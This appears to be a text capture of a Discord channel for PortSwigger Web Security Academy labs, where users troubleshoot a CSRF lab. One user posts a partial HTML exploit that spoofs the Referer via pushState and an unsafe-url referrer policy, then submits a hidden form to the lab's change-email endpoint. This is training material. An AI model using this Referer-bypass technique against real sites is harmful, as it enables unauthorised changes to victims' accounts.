 Web Security Academy ...
lab-08
Search
2
I101
WEB SECURITY
ACADEMY
#infosec\
>prep|
1
SS&Y
IHACK
3
Cyber
Sci
B
2
lab-10
lab-11
lab-12
lab-13
lab-14
lab-15
lab-16
CSRF
general
csrf-theory
lab-01
lab-02
lab-03
lab-04
lab-05
lab-06
lab-07
lab-08
SSRF
ssrf-theory
lab-01
lab-02
lab-03
lab-04
lab-05
lab-06
lab-07
VOICE CHANNELS
rana__khalil
#2270
rana__khalil 09/10/2021
did you test it using the exploit server or using your own script that is hosted on a python server?
moelkassas93 09/10/2021
I tested it using the exploit server; copied the the exploit code >> pasted in the body of exploit server >> Deliver to victim
rana__khalil 09/10/2021
alright, that's what I thought. I don't know what the exploit server is using in the backend, so I don't know why it doesn't work unless you include the referer policy in the header. That
would be a question for Portswigger. I will play around with it today to try and figure out. However, if you spin up your own python web server, it should work (edited)
moelkassas93 09/10/2021
Ok. Me too will try to use XHR and set the request header to solve this again. Thank you for your time. Congrats for being invited to H1 Hacktivity Conference !!. You deserve the best.
(edited)
❤️ 1
September 13, 2021
rana__khalil 09/13/2021
@moelkassas93 I finally got a chance to do some testing today and you don't have to add it in the Head section of the exploit server if you include it in the script
👍 1
<html>
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<script>history.pushState('','','/?ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account')</script>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
(edited)
❤️ 5
I added the policy in the meta tag
September 15, 2021
moelkassas93 09/15/2021
@rana__khalil
Thank you so much for being interested. I'll check it out and keep you informed. (edited)
❤️ 1
November 19, 2021
VeRm28 11/19/2021
@rana__khalil
Message #lab-08
GIF